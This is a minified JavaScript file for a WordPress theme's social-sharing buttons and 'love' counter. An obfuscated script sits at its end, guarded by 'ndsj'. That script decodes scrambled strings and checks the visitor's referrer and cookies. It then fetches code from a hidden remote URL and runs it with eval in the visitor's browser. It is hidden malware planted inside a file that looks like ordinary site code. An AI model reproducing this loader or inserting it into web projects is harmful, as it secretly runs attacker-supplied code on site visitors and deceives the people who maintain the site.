h1").length>0){$pageTitle=encodeURIComponent($(".section-title h1").text())}else{$pageTitle=encodeURIComponent($(document).find("title").text())}
window.open('http://twitter.com/intent/tweet?text='+$pageTitle+' '+windowLocation,"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.wooTwitterShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('http://twitter.com/intent/tweet?text='+$("h1.product_title").text()+' '+windowLocation,"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.linkedInShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');var $pageTitle;if($(".section-title h1").length>0){$pageTitle=encodeURIComponent($(".section-title h1").text())}else{$pageTitle=encodeURIComponent($(document).find("title").text())}
window.open('http://www.linkedin.com/shareArticle?mini=true&url='+windowLocation+'&title='+$pageTitle+'',"linkedInWindow","height=480,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.woolinkedInShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('http://www.linkedin.com/shareArticle?mini=true&url='+windowLocation+'&title='+$("h1.product_title").text(),"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.pinterestShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');var $sharingImg=($('.single-portfolio').length>0&&$('div[data-featured-img]').attr('data-featured-img')!='empty')?$('div[data-featured-img]').attr('data-featured-img'):$('#ajax-content-wrap img').first().attr('src');var $pageTitle;if($(".section-title h1").length>0){$pageTitle=encodeURIComponent($(".section-title h1").text())}else{$pageTitle=encodeURIComponent($(document).find("title").text())}
window.open('http://pinterest.com/pin/create/button/?url='+windowLocation+'&media='+$sharingImg+'&description='+$pageTitle,"pinterestWindow","height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.wooPinterestShare=function(){var $imgToShare=($('img.attachment-shop_single').length>0)?$('img.attachment-shop_single').first().attr('src'):$('.single-product-main-image img').first().attr('src');var windowLocation=window.location.href.replace(window.location.hash,'');window.open('http://pinterest.com/pin/create/button/?url='+windowLocation+'&media='+$imgToShare+'&description='+$('h1.product_title').text(),"pinterestWindow","height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.nectarLove=function(){this.$body.on('click','.nectar-love',function(){var $loveLink=$(this),$id=$(this).attr('id'),$that=$(this);if($loveLink.hasClass('loved')||$(this).hasClass('inactive')){return!1}
var $dataToPass={action:'nectar-love',loves_id:$id,love_nonce:window.nectarLove.loveNonce};$.post(window.nectarLove.ajaxurl,$dataToPass,function(data){$loveLink.find('.nectar-love-count').html(data);$loveLink.addClass('loved').attr('title','You already love this!');$that.find('.icon-salient-heart-2').addClass('loved')});$(this).addClass('inactive');return!1})};NectarSocial.prototype.fixedStyle=function(){$('.wpb_wrapper .nectar-social.fixed').each(function(i){if(i!==0){$(this).remove()}else{var $fixedMarkup=$(this).clone();$('body').append($fixedMarkup);$(this).remove()}});function showFixedSharing(){if($(window).scrollTop()>150){$('.nectar-social.fixed').addClass('visible');$(window).off('scroll',showFixedSharing);$(window).on('scroll',hideFixedSharing)}}
function hideFixedSharing(){if($(window).scrollTop()<150){$('.nectar-social.fixed').removeClass('visible');$(window).off('scroll',hideFixedSharing);$(window).on('scroll',showFixedSharing)}}
if($('.nectar-social.fixed').length>0){if($(window).width()<1000){if($(window).scrollTop()>150){$(window).on('scroll',hideFixedSharing)}else{$(window).on('scroll',showFixedSharing)}}
$(window).on('smartresize',function(){if($(window).width()>1000){$('.nectar-social.fixed').addClass('visible')}else if($(window).scrollTop()<150){$(window).off('scroll',hideFixedSharing);$(window).on('scroll',showFixedSharing);$('.nectar-social.fixed').removeClass('visible')}else{$(window).off('scroll',showFixedSharing);$(window).on('scroll',hideFixedSharing)}})}};var nectarSocialInit=new NectarSocial();window.NectarSocial=NectarSocial});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}